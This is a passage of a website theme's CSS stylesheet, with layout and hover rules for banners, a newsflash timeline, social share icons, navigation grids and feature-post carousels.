.banner-inner .page-description, .banner-inner .term-description {
	margin-top: 12px
}
}
.banner-inner p {
	margin: 0 auto
}
.banner-white .banner-inner h1 {
	color: #fff
}
.banner-white .banner-inner .page-description, .banner-white .banner-inner .term-description {
	color: #f9f9f9
}
.web_ad_wrap {
	margin-bottom: 20px;
	overflow: hidden
}
.web_ad_wrap img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.sec-panel-kx {
	background: #fff
}
.kx-head, .kx-list {
	padding: 15px
}
.kx-head .kx-title {
	padding: 10px;
	margin: 0;
	font-size: 26px;
	line-height: 1.6;
	border-bottom: 0;
	text-align: center
}
@media (max-width:767px) {
.kx-list {
	padding: 0
}
}
.kx-list .kx-date, .kx-list .kx-item {
	position: relative;
	margin-left: 15px;
	border-left: 1px dashed #f1eded
}
.kx-list .kx-date {
	padding: 12px 20px;
	font-size: 20px;
	line-height: 26px;
	color: #262626
}
.kx-list .kx-date:after, .kx-list .kx-date:before {
	position: absolute;
	left: -8px;
	top: 17px;
	width: 16px;
	height: 16px;
	content: "";
	border-radius: 1px;
	background: #1abc9c;
	opacity: .6
}
.kx-list .kx-date:before {
	background: #fff;
	opacity: 1
}
.kx-list .kx-date.fixed {
	position: fixed;
	z-index: 9;
	width: 860px;
	margin-left: -15px;
	padding-left: 50px;
	background: #fefefe;
	border-bottom: 1px solid #f1eded;
	border-left: 0;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 5px 0 rgba(0,0,0,.1)
}
.kx-list .kx-date.fixed:after, .kx-list .kx-date.fixed:before {
	left: 22px
}
@media (max-width:1239px) {
.kx-list .kx-date.fixed {
	width: 684px
}
}
@media (max-width:767px) {
.kx-list .kx-date.fixed {
	margin-left: 0
}
}
.kx-list .kx-item {
	padding: 20px 0 20px 20px
}
.kx-list .kx-time {
	position: relative;
	display: block;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 500;
	line-height: 16px;
	color: #1abc9c
}
.kx-list .kx-time:after, .kx-list .kx-time:before {
	position: absolute;
	left: -26px;
	top: 2px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	opacity: .3;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background: #fff;
	content: ""
}
.kx-list .kx-time:before {
	border: 4px solid #fff;
	opacity: 1
}
.kx-list .kx-content {
	overflow: hidden
}
.kx-list .kx-content h2 {
	font-size: 18px;
	line-height: 1.4;
	margin: 0 0 15px
}
.kx-list .kx-content h2 a {
	color: #262626
}
.kx-list .kx-content p {
	font-size: 15px;
	margin: 0;
	color: #5a5a5a;
	line-height: 1.65
}
.kx-list .kx-img {
	display: block;
	max-width: 60%;
	margin-top: 10px
}
@media (max-width:767px) {
.kx-list .kx-img {
	max-width: 100%
}
}
.kx-list .kx-img img {
	display: block;
	width: 100%;
	height: auto
}
.kx-list .kx-new {
	display: none;
	text-align: center;
	line-height: 30px;
	color: #3c763d;
	background: #d9f9d1;
	cursor: pointer
}
.kx-list .kx-new.fixed {
	position: fixed;
	z-index: 10;
	width: 860px;
	margin-left: -15px
}
@media (max-width:1239px) {
.kx-list .kx-new.fixed {
	width: 684px
}
}
@media (max-width:991px) {
.kx-list .kx-new.fixed {
	width: auto;
	left: 15px;
	right: 15px;
	margin-left: 0
}
}
.kx-list .kx-meta {
	text-align: right
}
.kx-list .kx-meta .j-mobile-share {
	float: left
}
.kx-meta {
	margin-top: 20px;
	font-size: 0;
	color: #828282
}
.kx-meta a, .kx-meta span, .kx-meta time {
	font-size: 14px;
	margin-right: 15px;
	line-height: 22px
}
.kx-meta .j-mobile-share {
	cursor: pointer
}
.kx-meta .j-mobile-share:hover, .kx-meta .share-icon:hover, .modules-category-posts .sec-panel-more a:hover {
	color: #009688
}
.kx-meta .share-icon {
	display: inline-block;
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #828282;
	vertical-align: top;
	cursor: pointer
}
.kx-meta .weibo:hover {
	color: #e05244!important
}
.kx-meta .wechat {
	position: relative
}
.kx-meta .wechat:hover {
	color: #44b549!important
}
.kx-meta .wechat:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.kx-meta .qq:hover {
	color: #22a4ff!important
}
.kx-meta .qzone:hover {
	color: #fdbf2f!important
}
.kx-meta .douban:hover {
	color: #33b045!important
}
.kx-meta .linkedin:hover {
	color: #0077b5!important
}
.kx-meta .facebook:hover {
	color: #44619d!important
}
.kx-meta .twitter:hover {
	color: #55acee!important
}
.media-modal {
	outline: 0
}
.modules-navs .sec-panel-head h2, .modules-navs .sec-panel-head h3 {
	border-bottom: 0
}
.modules-navs .sec-panel {
	margin-bottom: 0
}
.list-navs {
	font-size: 0
}
.list-navs .navs-link {
	display: inline-block;
	padding: 15px;
	font-size: 12px;
	color: #828282;
	text-decoration: none;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	vertical-align: top
}
.list-navs .navs-link:hover {
	background: #f9f9f9
}
.list-navs .navs-link h3 {
	margin: 0;
	padding-bottom: 5px;
	font-size: 16px;
	color: #262626
}
.list-navs .navs-link-logo {
	float: left;
	width: 40px;
	height: 40px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden
}
.list-navs .navs-link-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}
.list-navs .navs-link-info {
	padding-left: 50px
}
.list-navs .navs-link-info p {
	margin: 0;
	line-height: 1.4
}
.list-navs-cols-3 .navs-link {
	width: 33.33333%;
	padding: 18px
}
@media (max-width:991px) {
.list-navs-cols-3 .navs-link {
	width: 100%
}
}
.list-navs-cols-4 .navs-link {
	width: 25%
}
@media (max-width:991px) {
.list-navs-cols-4 .navs-link {
	width: 50%
}
.list-navs-cols-4 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-4 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-4 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-5 .navs-link {
	width: 20%;
	padding: 12px
}
@media (max-width:991px) {
.list-navs-cols-5 .navs-link {
	width: 50%
}
.list-navs-cols-5 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-5 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-5 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-6 .navs-link {
	width: 16.66667%;
	padding: 10px
}
@media (max-width:991px) {
.list-navs-cols-6 .navs-link {
	width: 33.33333%;
	text-align: center
}
.list-navs-cols-6 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-6 .navs-link .navs-link-logo {
	float: none;
	margin: 0 auto 10px
}
.list-navs-cols-6 .navs-link .navs-link-info {
	padding-left: 0
}
}
@media (max-width:767px) {
.web-modules:first-child.modules-tjnr {
	margin-top: 0!important
}
}
.modules-tjnr .slider-wrap, .web-modules .sec-panel {
	margin-bottom: 0
}
.modules-sidebar-layout {
	position: relative
}
@media (max-width:767px) {
.modules-tjnr .slider-wrap {
	margin: 0 -15px
}
}
.main-list .sec-panel-head {
	margin-bottom: 0;
	border-bottom: 1px solid rgba(100,100,100,.1)
}
.main-list .list.tabs {
	height: 34px;
	margin-bottom: -1px
}
.main-list .post-loop {
	margin-top: 1px;
	padding-bottom: 0;
	margin-bottom: 0
}
.main-list-card, .main-list-image {
	background: 0 0
}
.main-list-card .sec-panel-head, .main-list-image .sec-panel-head {
	padding: 0
}
.main-list-card .post-loop, .main-list-image .post-loop {
	padding: 15px 0 0
}
.main-list-card .load-more-wrap, .main-list-image .load-more-wrap {
	padding-bottom: 0;
	margin-top: -8px!important
}
.modules-carousel-posts .carousel-slider {
	position: relative;
	margin: 0 -10px
}
.modules-carousel-posts .cs-inner {
	padding: 3px;
	margin: -3px;
	overflow: hidden;
	position: relative
}
.modules-carousel-posts .swiper-wrapper {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.modules-carousel-posts ul {
	padding: 0;
	margin: 0;
	list-style: none
}
.kx-meta .wechat:hover .share-wx-wrap, .modules-carousel-posts a, .modules-carousel-posts a:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-carousel-posts a {
	text-decoration: none
}
.modules-carousel-posts a:hover {
	opacity: .9
}
.modules-carousel-posts .post-loop .item {
	margin: 0
}
.modules-carousel-posts .post-loop .item .item-img {
	height: auto
}
@media (max-width:991px) {
.main-list .list.tabs {
	height: auto;
}
.modules-carousel-posts .post-loop.cols-2 .item, .modules-carousel-posts .post-loop.cols-3 .item, .modules-carousel-posts .post-loop.cols-4 .item, .modules-carousel-posts .post-loop.cols-5 .item {
	margin: 0
}
.modules-carousel-posts .post-loop.cols-2 .item:first-child, .modules-carousel-posts .post-loop.cols-2 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-3 .item:first-child, .modules-carousel-posts .post-loop.cols-3 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-4 .item:first-child, .modules-carousel-posts .post-loop.cols-4 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-5 .item:first-child, .modules-carousel-posts .post-loop.cols-5 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(5) {
	margin: 0
}
}
.modules-carousel-posts .sec-panel-more {
	float: right;
	position: relative;
	font-size: 0
}
.modules-carousel-posts .sec-panel-more .swiper-button-next, .modules-carousel-posts .sec-panel-more .swiper-button-prev {
	position: static;
	display: inline-block;
	width: 26px;
	height: 24px;
	margin: 0;
	color: #aaa;
	font-size: 16px;
	text-align: center;
	line-height: 22px;
	background: 0 0;
	vertical-align: top;
	opacity: 1;
	border: 1px solid #ddd;
	border-radius: 3px
}
.modules-carousel-posts .sec-panel-more .swiper-button-next:hover, .modules-carousel-posts .sec-panel-more .swiper-button-prev:hover {
	color: #fff;
	background: #009688;
	border: 1px solid #009688
}
.modules-carousel-posts .sec-panel-more .swiper-button-next {
	margin-left: 8px
}
.modules-category-posts .sec-panel-more {
	float: right;
	font-size: 0
}
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #828282;
	vertical-align: top
}
@media (max-width:767px) {
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	font-size: 12px
}
}
.modules-category-posts .sec-panel-more .split {
	margin: 0 8px;
	color: rgba(100,100,100,.25)
}
.modules-category-posts .sec-panel-more .split:before {
	display: none
}
.modules-category-posts .post-loop {
	margin-bottom: 0
}
.modules-category-posts .post-loop-default, .modules-category-posts .post-loop-list, .modules-feature-posts .post-loop-card .item {
	padding: 0
}
.modules-feature-posts .feature-posts-wrap {
	position: relative;
	border-radius: 4px;
	overflow: hidden
}
.modules-feature-posts .post-loop-card {
	margin: 0
}
.modules-feature-posts .post-loop-card .item-inner {
	margin: 0;
	border-radius: 0;
	background: #000
}
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 33%
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 56.25%
}
}
.modules-feature-posts .post-loop-card .item-inner:hover {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none
}
.modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	opacity: .95
}
.modules-feature-posts .post-loop-card .item-img, .modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 30px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts .post-loop-card .item-title {
	max-height: 56px;
	bottom: 60px;
	padding: 0 30px;
	font-size: 18px;
	font-weight: 500
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-title {
	max-height: 50px;
	font-size: 18px;
	padding: 0 15px;
	bottom: 40px
}
}
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 30px;
	bottom: 30px;
	font-size: 12px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 15px;
	bottom: 15px
}
}
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 10px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 6px
}
}
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 96px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 60px
}
}
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 30px;
	bottom: 70px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 15px;
	bottom: 50px
}
}
.modules-feature-posts.feature-posts-style-0 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 {
	padding: 0
}
.modules-feature-posts.feature-posts-style-1.container, .page-no-sidebar.member-lostpassword .modules-feature-posts.feature-posts-style-1.member-lp-process {
	width: 100%
}
.modules-feature-posts.feature-posts-style-1 .feature-posts-wrap {
	border-radius: 0
}
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 30px 0;
	background: #262626
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-inner:before {
	padding: 0;
	display: none
}
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 4px;
	overflow: hidden
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 12px
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: 50%;
	margin-left: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	margin-left: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: -10px;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: 50%;
	margin-right: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	margin-right: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: -10px;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	left: 0;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	right: 0;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 20px
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-title {
	bottom: 50px;
	padding: 0 20px;
	font-size: 16px;
	max-height: 44px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-meta {
	padding: 0 20px;
	bottom: 20px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	height: 110px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video .item-title {
	padding-right: 76px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:after, .modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:before {
	right: 20px;
	bottom: 54px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item {
	display: block;
	float: left
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 35%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 40px;
	font-size: 16px;
	padding: 0 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 15px;
	bottom: 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding-right: 66px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	bottom: 44px;
	right: 15px
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item 